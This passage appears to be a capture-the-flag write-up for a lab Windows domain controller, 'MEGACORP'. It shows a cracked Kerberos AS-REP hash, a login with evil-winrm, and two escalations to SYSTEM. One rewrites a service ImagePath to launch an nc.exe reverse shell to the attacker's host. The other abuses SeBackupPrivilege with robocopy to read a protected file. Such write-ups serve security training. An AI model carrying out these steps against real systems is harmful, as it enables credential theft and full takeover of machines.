$krb5asrep$23$jorden@MEGACORP:bf2ccdb347ff395a1d6a7ea9248121b8$43c4a929a6fb3917a04c33a329acbd59667aa84c134a38eaeb2d962e542280525c197345e46c5562afb57a5fae3d09e514979dc39a152011e986e44d642ba9c39dc602006611e03af1a281fe2433b0cdfccd2589b5c722404a2c76d0eea7a219d0a7f5a8c73a492a36510e498f3b0cd49abde7d1b36168bbfc68a385544676d5960a1233baefd0649bf554a6bc943cd37bda7239c97bb35026d7ea7203aa977bdc4fc83f605a598de1c69bb6ccbb856996cb2a560b3f9961732d7464395c60666638c9d8ef450c401d40c1b377287cffc9ae221852c6498249144ee25e7fdb78eba780097392804de935:rainforest786

Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$jorden@MEGACORP:bf2ccdb347ff395a1d6a7...4de935
Time.Started.....: Thu Jun 11 20:40:50 2020 (0 secs)
Time.Estimated...: Thu Jun 11 20:40:50 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  9502.4 kH/s (6.72ms) @ Accel:512 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4423680/14344385 (30.84%)
Rejected.........: 0/4423680 (0.00%)
Restore.Point....: 3932160/14344385 (27.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: seaford123 -> raain
Hardware.Mon.#1..: Temp: 50c Fan:  0% Util: 20% Core:2025MHz Mem:4104MHz Bus:16

Started: Thu Jun 11 20:40:46 2020
Stopped: Thu Jun 11 20:40:51 2020
We cracked the hash of Jorden and got the password rainforest786. Now we can revert our changes again to stop others from skipping our previous steps and immediately privesc to Jorden from Initial Shell (this is a design issue this box has. Maybe a automated job to revert the changes every couple of minutes would have helped…).
*Evil-WinRM* PS C:\Users\sbauer\Documents> Get-ADUser Jorden | Set-ADAccountControl -doesnotrequirepreauth $false
We can now use evil-winrm and login with the cracked password.
root@darkness:~# evil-winrm -i 10.10.10.179 -u 'MEGACORP\jorden' -p 'rainforest786'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\jorden\Documents>
Privesc Jorden - Root
Now that we have a shell as Jorden let enumerate the system.
Enumeration as Jorden
Checking out the permissions for the services.
*Evil-WinRM* PS C:\Users\jorden\Documents> $acl = Get-ACL "HKLM:\System\CurrentControlSet\Services"
*Evil-WinRM* PS C:\Users\jorden\Documents> ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl}
NT AUTHORITY\Authenticated Users: AccessAllowed (ExecuteKey, ListDirectory, ReadExtendedAttributes, ReadPermissions, WriteExtendedAttributes)
NT AUTHORITY\SYSTEM: AccessAllowed (ChangePermissions, CreateDirectories, Delete, ExecuteKey, FullControl, GenericExecute, GenericWrite, ListDirectory, ReadExtendedAttributes, ReadPermissions, TakeOwnership, Traverse, WriteData, WriteExtendedAttributes, WriteKey)
BUILTIN\Administrators: AccessAllowed (ChangePermissions, CreateDirectories, Delete, ExecuteKey, FullControl, GenericExecute, GenericWrite, ListDirectory, ReadExtendedAttributes, ReadPermissions, TakeOwnership, Traverse, WriteData, WriteExtendedAttributes, WriteKey)
BUILTIN\Server Operators: AccessAllowed (CreateDirectories, Delete, ExecuteKey, GenericExecute, ListDirectory, ReadExtendedAttributes, ReadPermissions, WriteData, WriteExtendedAttributes, WriteKey)
Jorden is part of Server Operators group and therefore has write permission over certain services.
Way 1: Code execution with Path Hijacking
We can now simply change the ImagePath (binary location) of any service and start it. The service will execute the ImagePath as a privileged process giving as full access over the system. The ImagePath can be simply changed to a reverse-shell payload as done previously (RCE via Visual Code debugger).
*Evil-WinRM* PS C:\Users\jorden\Documents> reg add "HKLM\System\CurrentControlSet\services\wuauserv" /v ImagePath /t REG_EXPAND_SZ /d "\\10.10.14.22\share\nc.exe -e powershell.exe 10.10.14.22 443" /f
The operation completed successfully.

*Evil-WinRM* PS C:\Users\jorden\Documents> reg query "HKLM\System\CurrentControlSet\services\wuauserv"
HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuauserv
    PreshutdownTimeout    REG_DWORD    0x36ee800
    DisplayName    REG_SZ    @%systemroot%\system32\wuaueng.dll,-105
    ErrorControl    REG_DWORD    0x1
    ImagePath    REG_EXPAND_SZ    \\10.10.14.22\share\nc.exe -e powershell.exe 10.10.14.22 443
 [...]

 *Evil-WinRM* PS C:\Users\jorden\Documents> Start-Service wuauserv
We get a connection on our SMB-listener.
[*] Incoming connection (10.10.10.179,52287)
[*] AUTHENTICATE_MESSAGE (MEGACORP\MULTIMASTER$,MULTIMASTER)
[*] User MULTIMASTER\MULTIMASTER$ authenticated successfully
[*] MULTIMASTER$::MEGACORP:4141414141414141:3a99b0b61b7e5599be897baf9b373ac5:0101000000000000800a274f2340d60106cc2daf1a2db780000000000100100061007a004c0072006a004800790056000300100061007a004c0072006a004800790056000200100043006300490041004e004200770059000400100043006300490041004e0042007700590007000800800a274f2340d6010600040002000000080030003000000000000000000000000040000085a8ce7e3682be3bce46944ac03cb66018d80ae576687f51f35ad2ea9ace5e060a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320032000000000000000000
[*] Connecting Share(1:share)
We get a shell as nt authority\system and can read root.txt.
root@darkness:~# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.179] 52297
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
nt authority\system
PS C:\Users\Administrator\Desktop> type root.txt
001e7***************************
Way 2: Shadow copy of root.txt
Another possible way to get root.txt is to exploit our SeBackupPrivilege. This allows us to create backups of any files, whilst not restoring their permissions. This gives us arbitrary read access.
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                         State
============================= =================================== =======
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
Checking our privileges, we see that we have the SeBackupPrivilege. With these privileges we can backup the desktop of Administrator.
*Evil-WinRM* PS C:\temp> robocopy C:\Users\Administrator\Desktop . /b

-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Thursday, June 11, 2020 12:41:22 PM
   Source : C:\Users\Administrator\Desktop\
     Dest : C:\temp\

    Files : *.*

  Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

                           2    C:\Users\Administrator\Desktop\
            New File                 488        desktop.ini
  0%
100%
            New File                  34        root.txt
  0%
100%

------------------------------------------------------------------------------

               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         0
   Files :         2         2         0         0         0         0
   Bytes :       522       522         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Ended : Thursday, June 11, 2020 12:41:22 PM
After backing up the desktop, we can read root.txt.
*Evil-WinRM* PS C:\temp> dir


    Directory: C:\temp


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        6/11/2020   3:37 AM             34 root.txt


*Evil-WinRM* PS C:\temp> type root.txt
001e7***************************